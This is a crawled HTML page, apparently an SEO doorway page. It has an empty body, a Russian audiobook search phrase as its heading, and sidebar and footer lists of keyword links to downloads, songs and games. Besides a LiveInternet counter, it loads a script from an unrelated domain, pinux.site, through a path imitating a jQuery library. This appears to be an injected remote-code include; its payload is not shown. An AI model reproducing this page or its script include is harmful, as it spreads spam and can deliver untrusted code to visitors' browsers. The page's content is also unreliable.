

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohngahpuac.ikrpg.info/m38-audiokniga-spasibo-ya-prosto-smotryu.html
body_size: 1859
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аудиокнига спасибо я просто смотрю - ohngahpuac.ikrpg.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohngahpuac.ikrpg.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аудиокнига спасибо я просто смотрю</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="m38-case-in-point-skachat-pdf.html">Case in point скачать pdf</a></li>
                                <li><a href="m38-tekst-pesni-ty-bog-na-nebesah.html">Текст песни ты бог на небесах</a></li>
                                <li><a href="m38-igry-logotip.html">Игры логотип</a></li>
                                <li><a href="m38-shema-izmeritelnogo-pribora-magnitoelektricheskoy-sistemy.html">Схема измерительного прибора магнитоэлектрической системы</a></li>
                                <li><a href="m38-stranica-ne-otvechaet-yandeks-brauzer.html">Страница не отвечает яндекс браузер</a></li>
                                <li><a href="m38-skachat-griffinov-8-sezon.html">Скачать гриффинов 8 сезон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-skachat-chelovek-pauk-3-dlya-vindovs-8.html">Скачать человек паук 3 для виндовс 8</a></li>
                                            <li><a href="m38-samsung-express-connect-skachat.html">Samsung express connect скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-dolgosrochnaya-programma-razvitiya-akcionernogo-obschestva-obrazec.html">Долгосрочная программа развития акционерного общества образец</a></li>
                                            <li><a href="m38-igrat-v-igru-shkola-drakonov-na-russkom.html">Играть в игру школа драконов на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-film-serialy-skachat.html">Фильм сериалы скачать</a></li>
                                            <li><a href="m38-matanaliz-dlya-chaynikov-kniga.html">Матанализ для чайников книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-gost-probki-korkovye.html">Гост пробки корковые</a></li>
                                            <li><a href="m38-skachat-pesnyu-a-ha-forever-not-yours.html">Скачать песню a ha forever not yours</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
